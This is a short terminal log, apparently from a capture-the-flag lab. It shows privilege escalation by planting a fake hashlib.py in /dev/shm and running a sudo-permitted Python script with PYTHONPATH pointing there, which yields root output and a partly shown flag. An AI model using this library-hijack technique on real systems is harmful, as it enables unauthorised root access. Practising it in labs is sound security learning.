 hazel@ip-10-10-162-3:~$ nano /dev/shm/hashlib.py
Unable to create directory /home/hazel/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
hazel@ip-10-10-162-3:~$ sudo  /usr/bin/python3 /home/hazel/hasher.py
Enter a password to hash: 123
Your MD5 hash is: 202cb962ac59075b964b07152d234b70
Your SHA256 hash is: a665a45920422f9d417e4867efdc4fb8a04a1f3fff1fa07e998e86f7f7a27ae3
Your SHA1 hash is: 40bd001563085fc35165329ea1ff5c5ecbdbbeef
hazel@ip-10-10-162-3:~$ nano hasher.py
Unable to create directory /home/hazel/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
hazel@ip-10-10-162-3:~$ sudo PYTHONPATH=/dev/shm /usr/bin/python3 /home/hazel/hasher.py
root
root.txt  snap
THM{P